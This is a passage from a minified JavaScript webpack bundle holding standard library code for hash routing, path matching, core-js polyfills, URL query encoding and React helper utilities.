0===arguments[0]?{}:arguments[0];i.canUseDOM||(0,o.default)(!1);var t=e.queryKey,n=e.hashType;"string"!=typeof t&&(t="_k"),null==n&&(n="slash"),n in f||(n="slash");var c=f[n],l=s.getUserConfirmation,p=function(){return s.getCurrentLocation(c,t)},d=function(e){return s.pushLocation(e,c,t)},h=function(e){return s.replaceLocation(e,c,t)},y=(0,u.default)(r({getUserConfirmation:l},e,{getCurrentLocation:p,pushLocation:d,replaceLocation:h,go:s.go})),m=0,v=void 0,g=function(e,n){1==++m&&(v=s.startListener(y.transitionTo,c,t));var r=n?y.listenBefore(e):y.listen(e);return function(){r(),0==--m&&v()}},b=function(e){return g(e,!0)},T=function(e){return g(e,!1)},S=((0,a.supportsGoWithoutReloadUsingHash)(),function(e){y.go(e)}),w=function(e){return"#"+c.encodePath(y.createHref(e))};return r({},y,{listenBefore:b,listen:T,go:S,createHref:w})}},,function(e,t,n){var r=n(1641);e.exports=h,e.exports.parse=i,e.exports.compile=function(e,t){return u(i(e,t),t)},e.exports.tokensToFunction=u,e.exports.tokensToRegExp=d;var o=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function i(e,t){for(var n,r=[],i=0,s=0,u="",c=t&&t.delimiter||"/";null!=(n=o.exec(e));){var f=n[0],p=n[1],d=n.index;if(u+=e.slice(s,d),s=d+f.length,p)u+=p[1];else{var h=e[s],y=n[2],m=n[3],v=n[4],g=n[5],b=n[6],T=n[7];u&&(r.push(u),u="");var S=null!=y&&null!=h&&h!==y,w="+"===b||"*"===b,_="?"===b||"*"===b,P=y||c,A=v||g,E=y||("string"==typeof r[r.length-1]?r[r.length-1]:"");r.push({name:m||i++,prefix:y||"",delimiter:P,optional:_,repeat:w,partial:S,asterisk:!!T,pattern:A?l(A):T?".*":a(P,E)})}}return s<e.length&&(u+=e.substr(s)),u&&r.push(u),r}function a(e,t){return!t||t.indexOf(e)>-1?"[^"+c(e)+"]+?":c(t)+"|(?:(?!"+c(t)+")[^"+c(e)+"])+?"}function s(e){return encodeURI(e).replace(/[\/?#]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()}))}function u(e,t){for(var n=new Array(e.length),o=0;o<e.length;o++)"object"==typeof e[o]&&(n[o]=new RegExp("^(?:"+e[o].pattern+")$",p(t)));return function(t,o){for(var i="",a=t||{},u=(o||{}).pretty?s:encodeURIComponent,c=0;c<e.length;c++){var l=e[c];if("string"!=typeof l){var f,p=a[l.name];if(null==p){if(l.optional){l.partial&&(i+=l.prefix);continue}throw new TypeError('Expected "'+l.name+'" to be defined')}if(r(p)){if(!l.repeat)throw new TypeError('Expected "'+l.name+'" to not repeat, but received `'+JSON.stringify(p)+"`");if(0===p.length){if(l.optional)continue;throw new TypeError('Expected "'+l.name+'" to not be empty')}for(var d=0;d<p.length;d++){if(f=u(p[d]),!n[c].test(f))throw new TypeError('Expected all "'+l.name+'" to match "'+l.pattern+'", but received `'+JSON.stringify(f)+"`");i+=(0===d?l.prefix:l.delimiter)+f}}else{if(f=l.asterisk?encodeURI(p).replace(/[?#]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()})):u(p),!n[c].test(f))throw new TypeError('Expected "'+l.name+'" to match "'+l.pattern+'", but received "'+f+'"');i+=l.prefix+f}}else i+=l}return i}}function c(e){return e.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function l(e){return e.replace(/([=!:$\/()])/g,"\\$1")}function f(e,t){return e.keys=t,e}function p(e){return e&&e.sensitive?"":"i"}function d(e,t,n){r(t)||(n=t||n,t=[]);for(var o=(n=n||{}).strict,i=!1!==n.end,a="",s=0;s<e.length;s++){var u=e[s];if("string"==typeof u)a+=c(u);else{var l=c(u.prefix),d="(?:"+u.pattern+")";t.push(u),u.repeat&&(d+="(?:"+l+d+")*"),a+=d=u.optional?u.partial?l+"("+d+")?":"(?:"+l+"("+d+"))?":l+"("+d+")"}}var h=c(n.delimiter||"/"),y=a.slice(-h.length)===h;return o||(a=(y?a.slice(0,-h.length):a)+"(?:"+h+"(?=$))?"),a+=i?"$":o&&y?"":"(?="+h+"|$)",f(new RegExp("^"+a,p(n)),t)}function h(e,t,n){return r(t)||(n=t||n,t=[]),n=n||{},e instanceof RegExp?function(e,t){var n=e.source.match(/\((?!\?)/g);if(n)for(var r=0;r<n.length;r++)t.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return f(e,t)}(e,t):r(e)?function(e,t,n){for(var r=[],o=0;o<e.length;o++)r.push(h(e[o],t,n).source);return f(new RegExp("(?:"+r.join("|")+")",p(n)),t)}(e,t,n):function(e,t,n){return d(i(e,n),t,n)}(e,t,n)}},,,function(e,t,n){e.exports=!n(155)&&!n(108)((function(){return 7!=Object.defineProperty(n(659)("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(107),o=n(146),i=n(425),a=n(660),s=n(156).f;e.exports=function(e){var t=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||s(t,e,{value:a.f(e)})}},function(e,t,n){var r=n(275),o=n(277),i=n(579)(!1),a=n(661)("IE_PROTO");e.exports=function(e,t){var n,s=o(e),u=0,c=[];for(n in s)n!=a&&r(s,n)&&c.push(n);for(;t.length>u;)r(s,n=t[u++])&&(~i(c,n)||c.push(n));return c}},function(e,t,n){var r=n(156),o=n(109),i=n(426);e.exports=n(155)?Object.defineProperties:function(e,t){o(e);for(var n,a=i(t),s=a.length,u=0;s>u;)r.f(e,n=a[u++],t[n]);return e}},function(e,t,n){var r=n(277),o=n(429).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return a&&"[object Window]"==i.call(e)?function(e){try{return o(e)}catch(e){return a.slice()}}(e):o(r(e))}},function(e,t,n){"use strict";var r=n(155),o=n(426),i=n(580),a=n(552),s=n(189),u=n(551),c=Object.assign;e.exports=!c||n(108)((function(){var e={},t={},n=Symbol(),r="abcdefghijklmnopqrst";return e[n]=7,r.split("").forEach((function(e){t[e]=e})),7!=c({},e)[n]||Object.keys(c({},t)).join("")!=r}))?function(e,t){for(var n=s(e),c=arguments.length,l=1,f=i.f,p=a.f;c>l;)for(var d,h=u(arguments[l++]),y=f?o(h).concat(f(h)):o(h),m=y.length,v=0;m>v;)d=y[v++],r&&!p.call(h,d)||(n[d]=h[d]);return n}:c},function(e,t){e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},function(e,t,n){"use strict";var r=n(342),o=n(110),i=n(768),a=[].slice,s={},u=function(e,t,n){if(!(t in s)){for(var r=[],o=0;o<t;o++)r[o]="a["+o+"]";s[t]=Function("F,a","return new F("+r.join(",")+")")}return s[t](e,n)};e.exports=Function.bind||function(e){var t=r(this),n=a.call(arguments,1),s=function(){var r=n.concat(a.call(arguments));return this instanceof s?u(t,r.length,r):i(t,r,e)};return o(t.prototype)&&(s.prototype=t.prototype),s}},function(e,t){e.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},function(e,t,n){var r=n(107).parseInt,o=n(519).trim,i=n(665),a=/^[-+]?0[xX]/;e.exports=8!==r(i+"08")||22!==r(i+"0x16")?function(e,t){var n=o(String(e),3);return r(n,t>>>0||(a.test(n)?16:10))}:r},function(e,t,n){var r=n(107).parseFloat,o=n(519).trim;e.exports=1/r(n(665)+"-0")!=-1/0?function(e){var t=o(String(e),3),n=r(t);return 0===n&&"-"==t.charAt(0)?-0:n}:r},function(e,t,n){var r=n(354);e.exports=function(e,t){if("number"!=typeof e&&"Number"!=r(e))throw TypeError(t);return+e}},function(e,t,n){var r=n(110),o=Math.floor;e.exports=function(e){return!r(e)&&isFinite(e)&&o(e)===e}},function(e,t){e.exports=Math.log1p||function(e){return(e=+e)>-1e-8&&e<1e-8?e-e*e/2:Math.log(1+e)}},function(e,t,n){"use strict";var r=n(428),o=n(423),i=n(518),a={};n(276)(a,n(122)("iterator"),(function(){return this})),e.exports=function(e,t,n){e.prototype=r(a,{next:o(1,n)}),i(e,t+" Iterator")}},function(e,t,n){var r=n(109);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&r(i.call(e)),t}}},function(e,t,n){var r=n(1070);e.exports=function(e,t){return new(r(e))(t)}},function(e,t,n){var r=n(342),o=n(189),i=n(551),a=n(142);e.exports=function(e,t,n,s,u){r(t);var c=o(e),l=i(c),f=a(c.length),p=u?f-1:0,d=u?-1:1;if(n<2)for(;;){if(p in l){s=l[p],p+=d;break}if(p+=d,u?p<0:f<=p)throw TypeError("Reduce of empty array with no initial value")}for(;u?p>=0:f>p;p+=d)p in l&&(s=t(s,l[p],p,c));return s}},function(e,t,n){"use strict";var r=n(189),o=n(427),i=n(142);e.exports=[].copyWithin||function(e,t){var n=r(this),a=i(n.length),s=o(e,a),u=o(t,a),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===c?a:o(c,a))-u,a-s),f=1;for(u<s&&s<u+l&&(f=-1,u+=l-1,s+=l-1);l-- >0;)u in n?n[s]=n[u]:delete n[s],s+=f,u+=f;return n}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){"use strict";var r=n(680);n(37)({target:"RegExp",proto:!0,forced:r!==/./.exec},{exec:r})},function(e,t,n){n(155)&&"g"!=/./g.flags&&n(156).f(RegExp.prototype,"flags",{configurable:!0,get:n(583)})},function(e,t,n){"use strict";var r,o,i,a,s=n(425),u=n(107),c=n(341),l=n(553),f=n(37),p=n(110),d=n(342),h=n(522),y=n(586),m=n(554),v=n(682).set,g=n(1090)(),b=n(783),T=n(1091),S=n(587),w=n(784),_=u.TypeError,P=u.process,A=P&&P.versions,E=A&&A.v8||"",M=u.Promise,O="process"==l(P),C=function(){},x=o=b.f,k=!!function(){try{var e=M.resolve(1),t=(e.constructor={})[n(122)("species")]=function(e){e(C,C)};return(O||"function"==typeof PromiseRejectionEvent)&&e.then(C)instanceof t&&0!==E.indexOf("6.6")&&-1===S.indexOf("Chrome/66")}catch(e){}}(),F=function(e){var t;return!(!p(e)||"function"!=typeof(t=e.then))&&t},G=function(e,t){if(!e._n){e._n=!0;var n=e._c;g((function(){for(var r=e._v,o=1==e._s,i=0,a=function(t){var n,i,a,s=o?t.ok:t.fail,u=t.resolve,c=t.reject,l=t.domain;try{s?(o||(2==e._h&&R(e),e._h=1),!0===s?n=r:(l&&l.enter(),n=s(r),l&&(l.exit(),a=!0)),n===t.promise?c(_("Promise-chain cycle")):(i=F(n))?i.call(n,u,c):u(n)):c(r)}catch(e){l&&!a&&l.exit(),c(e)}};n.length>i;)a(n[i++]);e._c=[],e._n=!1,t&&!e._h&&I(e)}))}},I=function(e){v.call(u,(function(){var t,n,r,o=e._v,i=D(e);if(i&&(t=T((function(){O?P.emit("unhandledRejection",o,e):(n=u.onunhandledrejection)?n({promise:e,reason:o}):(r=u.console)&&r.error&&r.error("Unhandled promise rejection",o)})),e._h=O||D(e)?2:1),e._a=void 0,i&&t.e)throw t.v}))},D=function(e){return 1!==e._h&&0===(e._a||e._c).length},R=function(e){v.call(u,(function(){var t;O?P.emit("rejectionHandled",e):(t=u.onrejectionhandled)&&t({promise:e,reason:e._v})}))},j=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),G(t,!0))},B=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw _("Promise can't be resolved itself");(t=F(e))?g((function(){var r={_w:n,_d:!1};try{t.call(e,c(B,r,1),c(j,r,1))}catch(e){j.call(r,e)}})):(n._v=e,n._s=1,G(n,!1))}catch(e){j.call({_w:n,_d:!1},e)}}};k||(M=function(e){h(this,M,"Promise","_h"),d(e),r.call(this);try{e(c(B,this,1),c(j,this,1))}catch(e){j.call(this,e)}},(r=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(523)(M.prototype,{then:function(e,t){var n=x(m(this,M));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=O?P.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&G(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),i=function(){var e=new r;this.promise=e,this.resolve=c(B,e,1),this.reject=c(j,e,1)},b.f=x=function(e){return e===M||e===a?new i(e):o(e)}),f(f.G+f.W+f.F*!k,{Promise:M}),n(518)(M,"Promise"),n(521)("Promise"),a=n(146).Promise,f(f.S+f.F*!k,"Promise",{reject:function(e){var t=x(this);return(0,t.reject)(e),t.promise}}),f(f.S+f.F*(s||!k),"Promise",{resolve:function(e){return w(s&&this===a?M:this,e)}}),f(f.S+f.F*!(k&&n(582)((function(e){M.all(e).catch(C)}))),"Promise",{all:function(e){var t=this,n=x(t),r=n.resolve,o=n.reject,i=T((function(){var n=[],i=0,a=1;y(e,!1,(function(e){var s=i++,u=!1;n.push(void 0),a++,t.resolve(e).then((function(e){u||(u=!0,n[s]=e,--a||r(n))}),o)})),--a||r(n)}));return i.e&&o(i.v),n.promise},race:function(e){var t=this,n=x(t),r=n.reject,o=T((function(){y(e,!1,(function(e){t.resolve(e).then(n.resolve,r)}))}));return o.e&&r(o.v),n.promise}})},function(e,t,n){"use strict";var r=n(342);function o(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=r(t),this.reject=r(n)}e.exports.f=function(e){return new o(e)}},function(e,t,n){var r=n(109),o=n(110),i=n(783);e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e);return(0,n.resolve)(t),n.promise}},function(e,t,n){"use strict";var r=n(156).f,o=n(428),i=n(523),a=n(341),s=n(522),u=n(586),c=n(671),l=n(779),f=n(521),p=n(155),d=n(371).fastKey,h=n(432),y=p?"_s":"size",m=function(e,t){var n,r=d(t);if("F"!==r)return e._i[r];for(n=e._f;n;n=n.n)if(n.k==t)return n};e.exports={getConstructor:function(e,t,n,c){var l=e((function(e,r){s(e,l,t,"_i"),e._t=t,e._i=o(null),e._f=void 0,e._l=void 0,e[y]=0,null!=r&&u(r,n,e[c],e)}));return i(l.prototype,{clear:function(){for(var e=h(this,t),n=e._i,r=e._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];e._f=e._l=void 0,e[y]=0},delete:function(e){var n=h(this,t),r=m(n,e);if(r){var o=r.n,i=r.p;delete n._i[r.i],r.r=!0,i&&(i.n=o),o&&(o.p=i),n._f==r&&(n._f=o),n._l==r&&(n._l=i),n[y]--}return!!r},forEach:function(e){h(this,t);for(var n,r=a(e,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(e){return!!m(h(this,t),e)}}),p&&r(l.prototype,"size",{get:function(){return h(this,t)[y]}}),l},def:function(e,t,n){var r,o,i=m(e,t);return i?i.v=n:(e._l=i={i:o=d(t,!0),k:t,v:n,p:r=e._l,n:void 0,r:!1},e._f||(e._f=i),r&&(r.n=i),e[y]++,"F"!==o&&(e._i[o]=i)),e},getEntry:m,setStrong:function(e,t,n){c(e,t,(function(e,n){this._t=h(e,t),this._k=n,this._l=void 0}),(function(){for(var e=this._k,t=this._l;t&&t.r;)t=t.p;return this._t&&(this._l=t=t?t.n:this._t._f)?l(0,"keys"==e?t.k:"values"==e?t.v:[t.k,t.v]):(this._t=void 0,l(1))}),n?"entries":"values",!n,!0),f(t)}}},function(e,t,n){"use strict";var r=n(523),o=n(371).getWeak,i=n(109),a=n(110),s=n(522),u=n(586),c=n(346),l=n(275),f=n(432),p=c(5),d=c(6),h=0,y=function(e){return e._l||(e._l=new m)},m=function(){this.a=[]},v=function(e,t){return p(e.a,(function(e){return e[0]===t}))};m.prototype={get:function(e){var t=v(this,e);if(t)return t[1]},has:function(e){return!!v(this,e)},set:function(e,t){var n=v(this,e);n?n[1]=t:this.a.push([e,t])},delete:function(e){var t=d(this.a,(function(t){return t[0]===e}));return~t&&this.a.splice(t,1),!!~t}},e.exports={getConstructor:function(e,t,n,i){var c=e((function(e,r){s(e,c,t,"_i"),e._t=t,e._i=h++,e._l=void 0,null!=r&&u(r,n,e[i],e)}));return r(c.prototype,{delete:function(e){if(!a(e))return!1;var n=o(e);return!0===n?y(f(this,t)).delete(e):n&&l(n,this._i)&&delete n[this._i]},has:function(e){if(!a(e))return!1;var n=o(e);return!0===n?y(f(this,t)).has(e):n&&l(n,this._i)}}),c},def:function(e,t,n){var r=o(i(t),!0);return!0===r?y(e).set(t,n):r[e._i]=n,e},ufstore:y}},function(e,t,n){var r=n(343),o=n(142);e.exports=function(e){if(void 0===e)return 0;var t=r(e),n=o(t);if(t!==n)throw RangeError("Wrong length!");return n}},function(e,t,n){var r=n(429),o=n(580),i=n(109),a=n(107).Reflect;e.exports=a&&a.ownKeys||function(e){var t=r.f(i(e)),n=o.f;return n?t.concat(n(e)):t}},function(e,t,n){var r=n(142),o=n(667),i=n(355);e.exports=function(e,t,n,a){var s=String(i(e)),u=s.length,c=void 0===n?" ":String(n),l=r(t);if(l<=u||""==c)return s;var f=l-u,p=o.call(c,Math.ceil(f/c.length));return p.length>f&&(p=p.slice(0,f)),a?p+s:s+p}},function(e,t,n){var r=n(155),o=n(426),i=n(277),a=n(552).f;e.exports=function(e){return function(t){for(var n,s=i(t),u=o(s),c=u.length,l=0,f=[];c>l;)n=u[l++],r&&!a.call(s,n)||f.push(e?[n,s[n]]:s[n]);return f}}},function(e,t){var n=e.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){"use strict";t.__esModule=!0,t.readState=t.saveState=void 0;var r,o=n(350);(r=o)&&r.__esModule;var i={QuotaExceededError:!0,QUOTA_EXCEEDED_ERR:!0},a={SecurityError:!0},s=function(e){return"@@History/"+e};t.saveState=function(e,t){if(window.sessionStorage)try{null==t?window.sessionStorage.removeItem(s(e)):window.sessionStorage.setItem(s(e),JSON.stringify(t))}catch(e){if(a[e.name])return;if(i[e.name]&&0===window.sessionStorage.length)return;throw e}},t.readState=function(e){var t=void 0;try{t=window.sessionStorage.getItem(s(e))}catch(e){if(a[e.name])return}if(t)try{return JSON.parse(t)}catch(e){}}},,,,,,function(e,t,n){"use strict";var r=n(598),o=n(559),i=n(596),a=n(349),s=r("%Map%",!0),u=o("Map.prototype.get",!0),c=o("Map.prototype.set",!0),l=o("Map.prototype.has",!0),f=o("Map.prototype.delete",!0),p=o("Map.prototype.size",!0);e.exports=!!s&&function(){var e,t={assert:function(e){if(!t.has(e))throw new a("Side channel does not contain "+i(e))},delete:function(t){if(e){var n=f(e,t);return 0===p(e)&&(e=void 0),n}return!1},get:function(t){if(e)return u(e,t)},has:function(t){return!!e&&l(e,t)},set:function(t,n){e||(e=new s),c(e,t,n)}};return t}},function(e,t,n){"use strict";e.exports=Object},function(e,t,n){"use strict";e.exports=Error},function(e,t,n){"use strict";e.exports=SyntaxError},function(e,t,n){"use strict";e.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var e={},t=Symbol("test"),n=Object(t);if("string"==typeof t)return!1;if("[object Symbol]"!==Object.prototype.toString.call(t))return!1;if("[object Symbol]"!==Object.prototype.toString.call(n))return!1;for(var r in e[t]=42,e)return!1;if("function"==typeof Object.keys&&0!==Object.keys(e).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(e).length)return!1;var o=Object.getOwnPropertySymbols(e);if(1!==o.length||o[0]!==t)return!1;if(!Object.prototype.propertyIsEnumerable.call(e,t))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(e,t);if(42!==i.value||!0!==i.enumerable)return!1}return!0}},function(e,t,n){"use strict";var r=n(805),o=n(806),i=n(1222);e.exports=r?function(e){return r(e)}:o?function(e){if(!e||"object"!=typeof e&&"function"!=typeof e)throw new TypeError("getProto: not an object");return o(e)}:i?function(e){return i(e)}:null},function(e,t,n){"use strict";e.exports="undefined"!=typeof Reflect&&Reflect.getPrototypeOf||null},function(e,t,n){"use strict";var r=n(800);e.exports=r.getPrototypeOf||null},function(e,t,n){"use strict";var r=n(558),o=n(696),i=n(695),a=n(1224);e.exports=a||r.call(i,o)},function(e,t,n){"use strict";var r=Function.prototype.call,o=Object.prototype.hasOwnProperty,i=n(558);e.exports=i.call(r,o)},function(e,t,n){"use strict";var r=n(697),o=Object.prototype.hasOwnProperty,i=Array.isArray,a=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),s=function(e,t){for(var n=t&&t.plainObjects?{__proto__:null}:{},r=0;r<e.length;++r)void 0!==e[r]&&(n[r]=e[r]);return n};e.exports={arrayToObject:s,assign:function(e,t){return Object.keys(t).reduce((function(e,n){return e[n]=t[n],e}),e)},combine:function(e,t){return[].concat(e,t)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],n=[],r=0;r<t.length;++r)for(var o=t[r],a=o.obj[o.prop],s=Object.keys(a),u=0;u<s.length;++u){var c=s[u],l=a[c];"object"==typeof l&&null!==l&&-1===n.indexOf(l)&&(t.push({obj:a,prop:c}),n.push(l))}return function(e){for(;e.length>1;){var t=e.pop(),n=t.obj[t.prop];if(i(n)){for(var r=[],o=0;o<n.length;++o)void 0!==n[o]&&r.push(n[o]);t.obj[t.prop]=r}}}(t),e},decode:function(e,t,n){var r=e.replace(/\+/g," ");if("iso-8859-1"===n)return r.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(r)}catch(e){return r}},encode:function(e,t,n,o,i){if(0===e.length)return e;var s=e;if("symbol"==typeof e?s=Symbol.prototype.toString.call(e):"string"!=typeof e&&(s=String(e)),"iso-8859-1"===n)return escape(s).replace(/%u[0-9a-f]{4}/gi,(function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"}));for(var u="",c=0;c<s.length;c+=1024){for(var l=s.length>=1024?s.slice(c,c+1024):s,f=[],p=0;p<l.length;++p){var d=l.charCodeAt(p);45===d||46===d||95===d||126===d||d>=48&&d<=57||d>=65&&d<=90||d>=97&&d<=122||i===r.RFC1738&&(40===d||41===d)?f[f.length]=l.charAt(p):d<128?f[f.length]=a[d]:d<2048?f[f.length]=a[192|d>>6]+a[128|63&d]:d<55296||d>=57344?f[f.length]=a[224|d>>12]+a[128|d>>6&63]+a[128|63&d]:(p+=1,d=65536+((1023&d)<<10|1023&l.charCodeAt(p)),f[f.length]=a[240|d>>18]+a[128|d>>12&63]+a[128|d>>6&63]+a[128|63&d])}u+=f.join("")}return u},isBuffer:function(e){return!(!e||"object"!=typeof e)&&!!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},maybeMap:function(e,t){if(i(e)){for(var n=[],r=0;r<e.length;r+=1)n.push(t(e[r]));return n}return t(e)},merge:function e(t,n,r){if(!n)return t;if("object"!=typeof n&&"function"!=typeof n){if(i(t))t.push(n);else{if(!t||"object"!=typeof t)return[t,n];(r&&(r.plainObjects||r.allowPrototypes)||!o.call(Object.prototype,n))&&(t[n]=!0)}return t}if(!t||"object"!=typeof t)return[t].concat(n);var a=t;return i(t)&&!i(n)&&(a=s(t,r)),i(t)&&i(n)?(n.forEach((function(n,i){if(o.call(t,i)){var a=t[i];a&&"object"==typeof a&&n&&"object"==typeof n?t[i]=e(a,n,r):t.push(n)}else t[i]=n})),t):Object.keys(n).reduce((function(t,i){var a=n[i];return o.call(t,i)?t[i]=e(t[i],a,r):t[i]=a,t}),a)}}},function(e,t,n){"use strict";e.exports=function(e){return null!==e&&"object"==typeof e}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t){e.exports=function(){throw new Error("define cannot be used indirect")}},function(e,t,n){"use strict";t.extend=function(e){var t,n,o,i,a=Array.prototype.slice.call(arguments,1);for(t=0,n=a.length;t<n;t+=1)if(o=a[t])for(i in o)r.call(o,i)&&(e[i]=o[i]);return e};var r=Object.prototype.hasOwnProperty;t.hop=r},,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var r={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i=Object.defineProperty,a=Object.getOwnPropertyNames,s=Object.getOwnPropertySymbols,u=Object.getOwnPropertyDescriptor,c=Object.getPrototypeOf,l=c&&c(Object);e.exports=function e(t,n,f){if("string"!=typeof n){if(l){var p=c(n);p&&p!==l&&e(t,p,f)}var d=a(n);s&&(d=d.concat(s(n)));for(var h=0;h<d.length;++h){var y=d[h];if(!(r[y]||o[y]||f&&f[y])){var m=u(n,y);try{i(t,y,m)}catch(e){}}}return t}return t}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.processStyleName=void 0,t.createMarkupForStyles=function(e,t){var n="";for(var o in e){var i=0===o.indexOf("--");if(e.hasOwnProperty(o)&&"label"!==o){var a=e[o];0,null!=a&&(i?n+=o+":"+a+";":(n+=s(o)+":",n+=(0,r.default)(o,a,t)+";"))}}return n||null};a(n(1369));var r=a(n(1371)),o=a(n(1373)),i=a(n(1375));a(n(723));function a(e){return e&&e.__esModule?e:{default:e}}var s=t.processStyleName=(0,i.default)(o.default)},function(e,t,n){"use strict";function r(e){return function(){return e}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},e.exports=t.default},,,,function(e,t,n){"use strict";
/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;function a(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,s,u=a(e),c=1;c<arguments.length;c++){for(var l in n=Object(arguments[c]))o.call(n,l)&&(u[l]=n[l]);if(r){s=r(n);for(var f=0;f<s.length;f++)i.call(n,s[f])&&(u[s[f]]=n[s[f]])}}return u}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";t.extend=function(e){var t,n,o,i,a=Array.prototype.slice.call(arguments,1);for(t=0,n=a.length;t<n;t+=1)if(o=a[t])for(i in o)r.call(o,i)&&(e[i]=o[i]);return e};var r=Object.prototype.hasOwnProperty;t.hop=r},,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r=!("undefined"==typeof window||!window.document||!window.document.createElement);t.default=r,e.exports=t.default},,,,,,function(e,t,n){"use strict";e.exports=function(e,t,n,r,o,i,a,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,s],l=0;(u=new Error(t.replace(/%s/g,(function(){return c[l++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=n(0),a=(r=i)&&r.__esModule?r:{default:r};t.default=function(e,t,n,r,i){if(!e&&t)return n(i?o({},r,{children:i}):r);var s=n;return i?a.default.createElement(s,r,i):a.default.createElement(s,r)}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(742),i=(r=o)&&r.__esModule?r:{default:r};t.default=function(e){return Boolean(!("function"!=typeof e||(0,i.default)(e)||e.defaultProps||e.contextTypes))}},function(e,t,n){"use strict";t.__esModule=!0;var r=s(n(745)),o=s(n(643)),i=s(n(123)),a=s(n(743));function s(e){return e&&e.__esModule?e:{default:e}}t.default=(0,i.default)((function(e){return(0,r.default)((function(t,n){return!(0,o.default)((0,a.default)(n,e),(0,a.default)(t,e))}))}),"onlyUpdateForKeys")},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(934)),o=i(n(935));function i(e){return e&&e.__esModule?e:{default:e}}t.default=function(e,t,n){var 